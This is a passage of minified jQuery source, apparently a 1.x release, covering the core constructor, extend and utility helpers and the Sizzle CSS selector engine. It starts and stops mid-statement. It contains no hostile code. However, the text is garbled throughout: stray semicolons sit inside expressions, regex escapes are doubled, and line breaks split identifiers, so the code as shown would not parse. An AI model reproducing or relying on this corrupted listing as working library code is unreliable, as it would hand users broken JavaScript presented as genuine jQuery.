x.fn.init(e,t,r)},w=/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/.source,T=/\\S+/g,C=/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g,N=/^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]*))$/,k=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,E=/^[\\],:{}\\s]*$/,S=/(?:^|:|,)(?:\\s*\\[)+/g,A=/\\\\(?:["\\\\\\/bfnrt]|u[\\da-fA-F]{4})/g,j=/"[^"\\\\\\r\\n]*"|true|false|null|-?(?:\\d+\\.|)\\d+(?:[eE][+-]?\\d+|)/g,D=/^-ms-/,L=/-([\\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMContentLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constructor:x,init:function(e,n,r){var i,o;if(!e){return this}if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length;>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n;){return !n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}if(i[1]){if(n=n instanceof x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType;?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject;(n)){for(i in n){x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i])}}return this}if(o=a.getElementById(i[2]),o&&o.parentNode;){if(o.id!==i[2]){return r.find(e)}this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t;>n?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++){if(null!=(o=arguments[l])){for(i in o){e=s[i],r=o[i],s!==r&&(c&&r;&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?(n=!1,a=e&&x.isArray;(e)?e:[]):a=e&&x.isPlainObject;(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r))}}}return s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery;===x&&(e.jQuery=l),x},isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body){return setTimeout(x.ready)}x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x;(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e;==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite;(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e)){return !1}try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf")){return !1}}catch(r){return !1}if(x.support.ownLast){for(n in e){return v.call(e,n)}}for(n in e){}return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e){return !1}return !0},error:function(e){throw

Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e){return null}"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return
r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x;(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return
e.JSON&&e.JSON.parse;?e.JSON.parse(n):null===n?n:"string"==typeof
n&&(n=x.trim(n),n&&E.test;(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var
r,i;if(!n||"string"!=typeof n){return null}try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new
ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return
r&&r.documentElement;&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML:
"+n),r},noop:function(){},globalEval:function(t){t&&x.trim;(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return
e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase;()===t.toLowerCase()},each:function(e,t,n){var
r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++){if(r=t.apply(e[i],n),r===!1){break}}}else{for(i in
e){if(r=t.apply(e[i],n),r===!1){break}}}}else{if(a){for(;o>i;i++){if(r=t.call(e[i],i,e[i]),r===!1){break}}}else{for(i in e){if(r=t.call(e[i],i,e[i]),r===!1){break}}}}return
e},trim:b&&!b.call("\\ufeff\\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var
n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m){return
m.call(t,e,n)}for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++){if(n in t&&t;[n]===e){return n}}}return -1},merge:function(e,n){var
r=n.length,i=e.length,o=0;if("number"==typeof r){for(;r>o;o++){e[i++]=n[o]}}else{while(n[o]!==t){e[i++]=n[o++]}}return e.length=i,e},grep:function(e,t,n){var
r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++){r=!!t(e[o],o),n!==r&&i.push;(e[o])}return i},map:function(e,t,n){var
r,i=0,o=e.length,a=M(e),s=[];if(a){for(;o>i;i++){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}else{for(i in e){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}return
d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return
e.apply(n||this,r.concat(g.call(arguments)))}),i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var
l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in
r){x.access(e,n,l,r[l],!0,a,s)}}else{if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return
c.call(x(e),n)})),n)){for(;u>l;l++){n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)))}}}return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new
Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t){a[o]=e.style[o],e.style[o]=t[o]}i=n.apply(e,r||[]);for(o in t){e.style[o]=a[o]}return i}},x.ready.promise
=function(t){if(!n){if(n=x.Deferred(),"complete"===a.readyState){setTimeout(x.ready)}else{if(a.addEventListener){a.addEventListener("DOMContentLoaded",
q,!1),e.addEventListener("load",q,!1)}else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var
r=!1;try{r=null==e.frameElement&&a.documentElement;}catch(i){}r&&r.doScroll;&&function; o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return
setTimeout(o,50)}_(),x.ready()}}()}}}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split("
"),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return
x.isWindow(e)?!1:1===e.nodeType&&t;?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t;>0&&t-1; in e)}r=x(a),function(e,t){var
n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof
t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var
t=0,n=this.length;for(;n>t;t++){if(this[t]===e){return t}}return -1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|mul
tiple|open|readonly|required|scoped",P="[\\\x20\\\t\\\r\\\n\\\f]",R="(?:\\\\\\\.|[\\\w-]|[^\\\x00-\\\xa0])+",W=R.replace("w","w#"),$="\\\[".+P+"*("+R+")"+P+"*(?:([
*^$|!~]?=)"+P+"*(?:([\'\"])((?:\\\\\\\.|[^\\\\\\\])*?)\\\3|("+W+")|)|)"+P+"*\\\]",I=":("+R+")(?:\\\((([\'\"])((?:\\\\\\\.|[^\\\\\\\])*?)\\\3|((?:\\\\\\\.|[^\\\\\\\()[\\\]]|"+$.replace(3
,8)+")*)|.*)\\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\\\\])(?:\\\\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegEx
p(P+"*[+~]"),Y=RegExp("="+P+"*([^\\\]\'\"]*)"+P+"*\\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\\.("+R+")"),
TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\(
+P+"*(even|odd|(([+-]|)(\\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\\d+)|))"+P+"*\\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|od
d|eq|gt|lt|nth|first|last)(?:\\\(".+P+"*((?:-\\\d)?\\\d*)"+P+"*\\\)|)(?=[^-]|$)","i")},K=/^[^{]+\\{\\s*\\[native \\w/,Z=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,et=/^(?:input|selec
t|textarea|button)$/i,tt=/^h\\d$/i,nt=/^\'|\\\\/g,rt=RegExp("\\\\\\\([\\\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?Stri
ng.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r;)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].
nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]){}e.length=n-1}}function
at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p;(t),t=t||f,n=n||[],!e||"string"!=typeof e){return
n}if(1!==(l=t.nodeType)&&9!==l){return []}if(h&&!i){if(o=Z.exec(e)){if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode){return n}if(a.id===s){return
n.push(a),n}}else{if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v;(t,a)&&a.id;===s){return n.push(a),n}}}else{if(o[2]){return
M.apply(n,t.getElementsByTagName(e)),n}if((s=o[3])&&r.getElementsByClassName;&&t.getElementsByClassName;){return M.apply(n,t.getElementsByClas
sName(s)),n}}}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e;,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.repl
ace(nt,"\\\\$&"):t.setAttribute("id",m),m="[id=\'"+m+"\'] ",u=c.length;while(u--){c[u]=m+yt(c[u])}y=V.test(e)&&t.parentNode;||t,x=c.join(",")}if(x){try{return
M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return
e.push(n+=" ")>o.cacheLength&&delete; t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return
!!e(t)}catch(n){return !1}finally{t.parentNode&&t.parentNode.removeChild;(t),t=null}}function ct(e,t){var
n=e.split("|"),r=e.length;while(r--){o.attrHandle[n[r]]=t}}function pt(e,t){var
n=t&&e;,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return
-1}}}return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type;===e}}function dt(e){return function(t){var
n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type;===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var
i,o=e([],n.length,t),a=o.length;while(a--){n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}})}}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return
t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType

&&n.documentElement;?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent;&&i;!==i.top&&i.attachEvent;("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class=\'a\'> <div class=\'a i\'> ",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h;){var n=t.getElementById(e);return n&&n.parentNode;?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode;("id");return n&&n.value;===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++]){1===n.nodeType&&r.push;(n)}return r}return o},o.find.CLASS=r.getElementsByClassName&&function;(e,n){return typeof n.getElementsByClassName!==j&&h;?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=\'\'></option></select>",e.querySelectorAll("[selected]").length||g.push("\\\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^=\'\']").length&&g.push;("[*^$]="+P+"*(?:\'\'|\"\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut;(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!=\'\']:x"),m.push("!=",I)}),g=g.length&&RegExp;(g.join("|")),m=m.length&&RegExp;(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition;(r)))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return !0}}}return !1},A=d.compareDocumentPosition?function(e,t){if(e===t){return S=!0,0}var i=t.compareDocumentPosition&&e.compareDocumentPosition;&&e.compareDocumentPosition;(t);return i?1&i;||!r.sortDetached&&t.compareDocumentPosition;(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i;?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t){return S=!0,0}if(!o||!a){return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0}if(o===a){return pt(e,t)}r=e;while(r=r.parentNode){s.unshift(r)}r=t;while(r=r.parentNode){l.unshift(r)}while(s[i]===l[i]){i++}return i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p;(e),t=t.replace(Y,"=\'$1\']"),!(!r.matchesSelector||!h||m&&m.test;(t)||g&&g.test;(t)))){try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType){return n}}catch(i){}}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p;(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p;(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call;(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified;?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice;(0),e.sort(A),S){while(t=e[o++]){t===e[o]&&(i=n.push(o))}while(i--){e.splice(n[i],1)}}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent){return e.textContent}for(e=e.firstChild;e;e=e.nextSibling){n+=a(e)}}else{if(3===i||4===i){return e.nodeValue}}}else{for(;t=e[r];r++){n+=a(t)}}return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0},"":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error;(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e;[2];return Q.CHILD.test(e[0])?null:(e[3]&&e;[4]!==t?e[2]=e[4]:r&&J.test;(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.length)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return !0}:function(e){return e.nodeName&&e.nodeName.toLowerCase;()===t}},CLASS:function(e){var t=N[e+" "];return t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N;(e,function(e){return t.test("string"==typeof e.className&&e.className;||typeof e.getAttribute!==j&&e.getAttribute;("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf;(n)>-1:"$="===t?n&&i.slice;(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return !!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase;(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g]){if(s?p.nodeName.toLowerCase()===y:1===p.nodeType){return !1}}h=g="only"===e&&!h&&"nextSibling"}return !0}if(h=[a?m.firstChild:m.lastChild],a&&v;){c=m[b]||(m[b]={});u=c[e]||[],d=u[0]===T&&u;[1],f=u[0]===T&&u;[2],p=d&&m.childNodes;[d];while(p=++d&&p;&&p;[g]||(f=d=0)||h.pop()){if(1===p.nodeType&&++f&&p;===t){c[e]=[T,d,f];break}}}else{if(v&&(u=(t[b]||(t[b]={}))[e])&&u;[0]===T){f=u[1]}else{while(p=++d&&p;&&p;[g]||(f=d=0)||h.pop()){if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t){break}}}}return f-=i,f===r||0===f%r&&f;/r>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var i,o=r(e,t),a=o.length;while(a--){i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--){(o=a[s])&&(e[s]=!(t[s]=o))}}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang:

"+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do{if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang")){return
n=n.toLowerCase(),n===e||0===n.indexOf(e+"-")}}while((t=t.parentNode)&&1===t.nodeType);return !1}}),target:function(t){var
n=e.location&&e.location.hash;return n&&n.slice;(1)===t.id},root:function(e){return e===d},focus:function(e){return
e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return
e.disabled===!0},checked:function(e){var
t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.select
edIndex;,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType){return !1}}return
!0},parent:function(e){return !o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return
et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"i
nput"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(fu
nction(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2){e.push(n)}return e}),odd:ht(function(e,t){var
n=1;for(;t>n;n+=2){e.push(n)}return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;){e.push(r)}return e}),gt:ht(function(e,t,n){var
r=0>n?n+t:n;for(;t>++r;){e.push(r)}return e})}},o.pseudos.nth=o.pseudos.eq;for(n in
{radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){o.pseudos[n]=ft(n)}for(n in {submit:!0,reset:!0}){o.pseudos[n]=dt(n)}function
gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c){return t?0:c.slice(0)}s=e,l=[],u=o.preFilter;while(s){(!n|
|(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a
in o.filter){!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length))}if(!n){break}}return
t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++){r+=e[t].value}return r}function vt(e,t,n){var
r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r]){if(1===t.nodeType||o){return e(t,n,i)}}}:function(t,n,s){var l,u,c,p=T+"
"+a;if(s){while(t=t[r]){if((1===t.nodeType||o)&&e;(t,n,s)){return
!0}}}else{while(t=t[r]){if(1===t.nodeType||o){if(c=t[b]||(t[b]={}),(u=c[r])&&u;[0]===p){if((l=u[1])===!0||l===i){return
l===!0}}else{if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0){return !0}}}}}}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return
!1}}return !0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++){(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push;(s))}return a}function
wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t;?g:
xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n;(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--){(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}}if(o){if(i||e){if(i){u=[],c=y.length;
while(c--){(p=y[c])&&u.push;(m[c]=p)}i(null,y=[],u,l)}c=y.length;while(c--){(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}}else{y=xt(y===a?y.splice(h,y.l
ength):y),i?i(null,a,y,l):M.apply(a,y)}}}}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return
e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return !a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++){if(n=o.relative[e
[l].type]){f=[vt(bt(f),n)]}else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++){if(o.relative[e[r].type]){break}}return
wt(l>1&&bt;(f),l>1&&yt;(e.slice(0,l-1).concat({value:"
"===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt;(e.slice(l,r)),i>r&&Tt;(e=e.slice(r)),i>r&&yt;(e))}f.push(n)}}return bt(f)}function Ct(e,t){var
n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG;("*",d&&l.parentNode;||l),k=T+=null
==C?1:Math.random()||0.1;for(w&&(u=l!==f&&l;,i=n);null!=(h=N[b]);b++){if(a&&h;){g=0;while(m=e[g++]){if(m(h,l,c)){p.push(h);break}}w&&(T=k,i=++n)}r&&((h=
!m&&h;)&&v--;,s&&x.push;(h))}if(v+=b,r&&b;!==v){g=0;while(m=t[g++]){m(x,y,l,c)}if(s){if(v>0){while(b--){x[b]||y[b]||(y[b]=q.call(p))}}}y=xt(y)}M.apply(p,y),w&&!s
&&y.length;>0&&v;+t.length>1&&at.uniqueSort;(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+"
"];if(!o){t||(t=mt(e)),n=t.length;while(n--){o=Tt(t[n]),o[b]?r.push(o):i.push(o)}o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var
r=0,i=t.length;for(;i>r;r++){at(e,t[r],n)}return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).ty
pe&&r.getById;&&9===t.nodeType&&h;&&o.relative;[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t){return n}e=e.slice(s.shift().value.length)}a
=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type]){break}if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.paren
